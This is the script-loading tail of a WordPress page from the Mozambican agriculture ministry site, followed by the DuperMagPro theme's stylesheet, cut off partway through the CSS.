permanently":["Eliminar permanentemente"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Learn more":["Saiba mais"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Comments":["Coment\u00e1rios"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Pending Review":["Pendente de revis\u00e3o"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.agricultura.gov.mz","siteUrl":"https:\/\/www.agricultura.gov.mz","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","sourceNonce":"2be8f47c7c","canUploadMedia":"","assetsUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"600","pdfCustomColor":"1","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.agricultura.gov.mz","site_url":"https:\/\/www.agricultura.gov.mz","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/","embedpress_rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","source_nonce":"2be8f47c7c","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"600","pdf_custom_color":"1","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1759974974" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/analytics\/","nonce":"7e78bca993","session_id":"ep-sess-1769039484-AMG2M0MB","page_url":"https:\/\/www.agricultura.gov.mz\/paces-da-zambezia-recebem-meios-e-equipamento-agricolas\/","post_id":"8112","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1759974974" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1759974974" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1759974974" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"9d870a87ad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/front.js?ver=1759974974" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1759974974" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1759974974" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1759974974" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"9d870a87ad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1759974974" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758765391" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.js?ver=3.0.9" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/js/dupermag-custom.js?ver=1.0.0" id="dupermag-custom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744854934" id="zoom-social-icons-widget-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/style.css?ver=6.8.3
body_size: 12983
content:
/*
Theme Name: DuperMagPro
Theme URI: https://www.acmethemes.com/themes/dupermagpro/
Author: acmethemes
Author URI: http://www.acmethemes.com/
Description: DuperMagPro is a Sister Theme Of SuperMagPro.  DuperMagPro is specially designed for news, magazine and blog, suitable for any magazine style site. DuperMagPro is also advertisement ready theme. Advertisement can be added from customizer and widgets. It is highly crafted theme, with quality code and elegant desing. Due to the added premium features, it helps to make your site awesome. DuperMagPro is highly customizable theme based on customizer and widgets. You can customize header, footer, sidebar, main homepage and inner sections. You can change the every section color and fonts with infinite color options and fonts options respectively. Its unique feature includes: drag/drop/reorder widgetized area, advanced custom widgets, advanced layout options, breaking news options, featured images options for blog/category/archive pages and single page/post, social media integration, advertisement ready, breadcrumb and more. You can easily set the sidebars on indivdual pages and post. Single post featured image options, Video post in place of featured image, single page meta options help to customize the theme easily. Translation ready, SEO friendly, Browser Compatible, Responsive and WooCommerce ready theme will give you the incredible experience in the world of web.
Version: 3.0.4
Tested up to: 5.9
Requires PHP: 5.6.20
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: dupermag
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, custom-logo, featured-images,footer-widgets,full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce, news

*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html{
	font-family:sans-serif;
	-ms-text-size-adjust:100%;
	-webkit-text-size-adjust:100%
}
body{
	margin:0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary{
	display:block
}
audio,
canvas,
progress,
video{
	display:inline-block;
	vertical-align:baseline
}
audio:not([controls]){
	display:none;height:0
}

[hidden],template{
	display:none
}
a{
	background:transparent
}
a:active,
a:hover,
a:focus{
	outline:0
}
abbr[title]{
	border-bottom:1px dotted
}
b,strong{
	font-weight:bold
}
dfn{
	font-style:italic
}
h1{
	font-size:2em;
	margin:0.67em 0
}
mark{
	color:#2d2d2d
}
small{
	font-size:80%
}
sub,
sup{
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sup{
	top:-0.5em
}
sub{
	bottom:-0.25em
}
img{
	border:0;
	max-width: 100%;
	height: auto;
}
svg:not(:root){
	overflow:hidden
}
figure{
	margin:1em 40px
}
hr{
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	height:0
}
pre{
	overflow:auto
}
code,
kbd,
pre,
samp{
	font-family:monospace, monospace;
	font-size:1em
}
button,input,optgroup,select,textarea{
	color:inherit;
	font:inherit;
	margin:0
}
button{
	overflow:visible
}
button,select{
	text-transform:none
}
button,html input[type="button"],
input[type="reset"],
input[type="submit"]{
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],
html input[disabled]{
	cursor:default
}
button::-moz-focus-inner,
input::-moz-focus-inner{
	border:0;
	padding:0
}
input{
	line-height:normal;
	max-width: 100%;
}
input[type="checkbox"],input[type="radio"]{
	box-sizing:border-box;
	padding:0
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{
	height:auto
}
input[type="search"]{
	 -webkit-appearance:textfield;
	 -moz-box-sizing:content-box;
	 -webkit-box-sizing:content-box;
	 box-sizing:content-box
 }
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{
	-webkit-appearance:none
}
fieldset{
	border:1px solid #c0c0c0;
	margin:0 2px;
	padding:0.35em 0.625em 0.75em
}
legend{
	border:0;padding:0
}
textarea{
	overflow:auto
}
optgroup{
	font-weight:bold
}
table{
	border-collapse:collapse;
	border-spacing:0
}
td,th{
	padding:0
}
blockquote::before {
	color: #ededed;
	content: "\f10d";
	font-family: "fontawesome";
	font-size: 16px;
	font-style: initial;
	left: 0;
	position: absolute;
}
blockquote {
	font-size: 1.1em;
	line-height: 1.6em;
	padding-left: 23px;
	position: relative;
	font-style: italic;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body {
	color: #2D2D2D;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	line-height: 22px;
	background-color: #eeeee1;
}
.boxed-layout #page {
	background: #ffffff;
	margin: 0 auto;
	width: 1230px;
}
.dupermag-enable-box-shadow.boxed-layout #page{
	-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color=#2D2D2D)";/*IE 8*/
	-moz-box-shadow: 0px 0px 12px #2D2D2D;/*FF 3.5+*/
	-webkit-box-shadow: 0px 0px 12px #2D2D2D;/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
	box-shadow: 0px 0px 12px #2D2D2D;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
	filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color=#2D2D2D); /*IE 5.5-7*/
}
.wrapper {
	margin:0 auto;
	width: 1230px;
}
.float-left{
	float: left;
}
.float-right{
	float: right;
}
.text-center{
	text-align: center;
}
a{
	color:#2D2D2D;
	text-decoration: none;
	transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
}
p{
	margin: 0 0 16px;
}
h1, h2, h3, h4, h5, h6{
	font-weight: 700;
	line-height: 1;
	margin: 0 0 16px;
}
h1{
	font-size: 26px;
}
h2{
	font-size: 20px;
}
h3{
	font-size: 18px;
}
h4{
	font-size: 16px;
}
h5{
	font-size: 14px;
}
h6{
	font-size: 12px;
}
ul{
	margin: 0;
	padding: 0;
}
figure{
	margin: 0;
}
i.fa{
	margin-right: 5px;
}
/* Large desktop */
@media (max-width: 1229px) {
	*{ box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}
	a[href^=tel] { /* css */
		color:inherit;
		text-decoration: inherit;
		font-size:inherit;
		font-style:inherit;
		font-weight:inherit;
	}
	.boxed-layout #page{
		width: 100%;
	}
	.wrapper{ width: 980px ;}
}
/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px){
	.wrapper{
		padding:0 5px;
		width: 740px ;
	}
}
/*visible in devices*/
@media screen and (min-width: 767px){
	.visible-sm{
		display: none;
	}
	.visible-lg{
		display: block;
	}
}
@media screen and (max-width: 768px){
	.visible-lg{
		display: none;
	}
	.visible-sm{
		display: block;
	}
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation ul li {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-color: #222222;
	border-image: none;
	border-style: solid;
	border-width: 0 0 0 1px;
	float: left;
	font-size: 15px;
	height: auto;
	max-height: 50px;
}
.main-navigation a {
	display: block;
	text-decoration: none;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}
.main-navigation ul ul a {
	width: 250px;
}
.main-navigation ul li:hover > ul {
	left: auto;
}
.main-navigation ul ul li:hover > ul {
	left: 100%;
}
.main-navigation ul li:focus-within > ul {
	left: auto;
}
.main-navigation ul ul li:focus-within > ul {
	left: 100%;
}
/*** SUB-MENU ***/
.header-wrapper .main-navigation ul ul.sub-menu li{
	float: none;
	border: none;
	position: relative;
}
.header-wrapper .main-navigation ul ul.sub-menu li{
	width: 100%;
	max-height: 100%;
}

.header-wrapper .menu  .mega-sub-menu li:hover > a {
	background: inherit;
}
.header-wrapper .menu  .mega-sub-menu li:focus-within > a {
	background: inherit;
}
.header-wrapper .main-navigation ul ul.sub-menu {
	top: 47px;
}
.header-wrapper .main-navigation ul ul ul.sub-menu {
	top: 0;
}
.header-wrapper ul.sub-menu li a{
	font-size: 14px;
	line-height: 20px;
	padding-bottom: 10px;
	padding-top: 10px;	
}
.header-wrapper .acmethemes-nav{
	float: left;
}
/*other menu*/
.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear{
	clear:both;
}
.clearfix:after, .clearfix:before{ display:table; content:""}
.clearfix:after{ clear:both}
.clearfix{*zoom:1} *{box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}
/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
	color: #000;
}
/* Search widget. */
.widget_search .search-submit {
	display: none;
}
.widget_search{
	position: relative;
	width: 100%;
}
/*tagcloud*/
.tagcloud a {
	display: inline-block;
	font-size: 13px !important;
	margin-bottom: 8px;
	margin-right: 4px;
	padding: 5px;
}
/*** CALENDER ***/
.calendar_wrap #wp-calendar {
	width: 100%;
}
.calendar_wrap #wp-calendar caption {
	font-size: 13px;
	font-weight: 700;
	padding: 15px 0;
	text-align: center;
	text-transform: uppercase;
}
.calendar_wrap table,
.calendar_wrap th,
.calendar_wrap td,
.calendar_wrap tr {
	border: 1px solid rgba(0, 0, 0, 0.03);
	border-collapse: collapse;
	padding: 3px;
}

.calendar_wrap #wp-calendar th,
.calendar_wrap #wp-calendar td {
	border: 1px solid rgba(0, 0, 0, 0.03);
	text-align: center;
}

.calendar_wrap th {
	background: rgba(0, 0, 0, 0.03);
	line-height: 20px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.calendar_wrap #wp-calendar #today,
.calendar_wrap #wp-calendar #today a {
	color: #ffffff;
}
/*add widget*/
.dupermag-ainfo-widget{
	text-align: center;
	display: block;
	clear: both;
}
.dupermag-ainfo-widget a{
	display: block;
	line-height: 0;
}
/*author*/
.dupermag-author-widget{
	text-align: center;
}
.dupermag-author-widget img{
	border-radius: 50%;
	margin: 0 auto;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.entry-content ul,
.entry-content ol{
	margin-bottom: 25px;
	padding: 0 0 0 25px;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
/*author info*/
.authorbox {
	background-color: #F2F2F2;
	border: 1px solid #eeeeee;
	clear: both;
	height: auto;
	margin: 10px 0;
	overflow: hidden;
	padding: 10px;
}
.authorbox .author-avatar {
	float: left;
	height: 90px;
	width: 90px;
}
.author-img img {
	margin-right: 15px;
}
.avatar {
	border-radius: 50%;
	float: left;
}
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-reply-title,
.comments-title{
	border-bottom: 1px solid #d9d9d9;
	font-size: 16px;
	font-weight: 500;
	line-height: 48px;
	margin-bottom: 15px;
	position: relative;
	text-transform: uppercase;
}
.comment-form input {
	border: 1px solid #d9d9d9;
	color: #b8b8b8;
	font-size: 14px;
	padding: 10px;
}
.comment-form-author input,
.comment-form-url input,
.comment-form-email input{
	margin: 0 0 16px;
	width: 80%;
}
.comment-form-author input{
	margin: 0 29px 16px 0;
}
.comment-form textarea{
	width:77%;
	display: block;
	border: 1px solid #d9d9d9;
	resize:none;
	color: #b8b8b8;
	font-size: 14px;
	padding: 10px;
}
.comment-form .form-submit input,
.read-more{
	color: #ffffff;
	font-size: 13px;
	font-weight: 700;
	text-align: center;
	text-transform: uppercase;
	line-height: 26px;
	padding:4px 10px;
	width:auto;
	transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
}
.comment-form .form-submit input:hover,
.read-more:hover,
.comment-form .form-submit input:focus,
.read-more:focus{
	background-color:#2d2d2d;
	color:#ffffff;
}
.comment-list{
	margin: 0 0 20px 0;
}
.comment-list li {
	color: #2d2d2d;
	font-size: 13px;
	clear: both;
	border: none;
	list-style-type: disc;
	margin: 0;
	padding: 0 0 6px;
}
.comment-list > li,
.comment-list .children > li
{
	list-style-type: none;
}
.comment-list ul,
#primary .post ul,
#primary .page ul {
	margin: 0 0 30px 15px;
}
.comment-list ul li::after,
.site-content .post ul li::after,
.site-content .page ul li::after {
	color: #474747;
}
.comment-author img {
	float: left;
	margin: 0 20px 0 0;
}
.comment-list .fn {
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	color: #000000;
}
.comment-list .fa.fa-clock-o {
	font-size: 14px;
	margin-right: 3px;
}
.bypostauthor {
	display: block;
}
@media screen and (max-width:679px){
	.comment-form input,
	.comment-form-url input,
	.comment-form textarea{
		width: 100%;
	}
}
/*comments widgets col*/
.comments-col .featured-desc{
	display: inline;
}
.comments-col .title{
	display: inline;
}
.footer-sidebar .comments-col .details{
	color: #ffffff;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding: 2px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
/*------------------------------------------------------*\
    #Custom CSS
\*--------------------------------------------------------*/
/*-----------------*\
    #HEADER
\*-----------------*/
.site-header{
	background: #fff;
}
.top-header-section{
	background: #444444;
}
.top-header-section .dupermag-clock{
	display: inline-block;
	margin-left: 10px;
}

.header-container .widget{
	margin: 0;
}
/***** Braking News *****/

.bn-wrapper{
	background: none;
	border-radius: 0;
	height: auto;
	margin: 0;
	padding:0;
	width: 500px;
	font-size: 14px;
	overflow: hidden;
}
.bn{
	background: none;
	display: none;
	height: auto;
	width: 100%;
}

.bn-title, .bn-content a{
	color: #ffffff;
	float: left;
	padding: 0 0 0 13px;
	font-weight: bold;
	overflow: hidden;
	height: 44px;
}
.bn-wrapper .bx-wrapper{
	line-height: 40px;
}
.bn-title{
	line-height: 40px;
	padding: 0 18px;
	background: transparent;
}
.bn-content a:hover,
.bn-content a:focus{
	text-decoration: none;
}
.bn-wrapper .bx-wrapper .bx-viewport{
	width: auto!important;
}
.no-header-bn {
	width: 100%;
}
.header-latest-posts.bn-wrapper{
	border-right: 0!important;
}
.header-latest-posts{
	background: transparent!important;
	border-right: #232323 1px solid;
}
.bn-wrapper .bx-wrapper{
	z-index: 1
}
.aftemenu-bn{
	background: #f7f7f7;
	margin-bottom: 13px;
}
.aftemenu-bn .bn-content a{
	color: #2D2D2D;
}
/*************************************/

/***** SOCIALS *****/
.socials {
	display: inline-block;
	font-size: 18px;
	line-height: 36px;
	margin-left: 12px;
}
.socials a {
	color: #ffffff;
	padding-left: 10px;
}

.socials a.facebook:hover,
.socials a.facebook:focus{
	color: #3C579E;
}
.socials a.twitter:hover,
.socials a.twitter:focus{
	color: #01BBF6;
}
.socials a.linkedin:hover,
.socials a.linkedin:focus{
	color: #1484C3;
}
.socials a.instagram:hover,
.socials a.instagram:focus{
	color: #2D6A93;
}
.socials a.youtube:hover,
.socials a.youtube:focus{
	color: #D62424;
}
.socials a.google-plus:hover,
.socials a.google-plus:focus{
	color: #D73D32;
}
.socials a.pinterest:hover,
.socials a.pinterest:focus{
	color: #BD2126;
}
.socials a.flickr:hover,
.socials a.flickr:focus{
	color: #FD0083;
}
.socials a.tumblr:hover,
.socials a.tumblr:focus{
	color: #34465D;
}
/***** LOGO & ADDS *****/
.site-title{
	font-size:2em;
	margin:0.67em 0;
}
.site-description{
	font-size: 20px;
}
.site-branding{
	padding: 14px 30px 10px;
}
.site-logo.float-left {
	width: 31%;
}
.boxed-layout .site-logo.float-left {
	padding-left: 10px;
}
.site-logo.float-left > a {
	display: inline-block;
	padding-top: 10px;
}
.header-ainfo.float-right {
	text-align: right;
	width: 68%;
}
.header-ainfo.float-right a{
	display: block;
	line-height: 0;
	padding: 10px 0;
}
/*logo options*/
/*right-logo-left-ainfo*/
.right-logo-left-ainfo .site-logo.float-left{
	float: right;
	text-align: right;
}
.right-logo-left-ainfo .header-ainfo.float-right {
	float: left;
	text-align: left;
}
/*center-logo-below-ainfo*/
.center-logo-below-ainfo .site-logo.float-left,
.center-logo-below-ainfo .header-ainfo.float-right {
	float: none;
	text-align: center;
	width: 100%;
}
/*header video */
.wrapper.header-image-wrap {
	text-align: center;
}
div.wp-custom-header {
	position: relative;
}

iframe#wp-custom-header-video {
	width: 100%;
}
.wp-custom-header-video-button {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
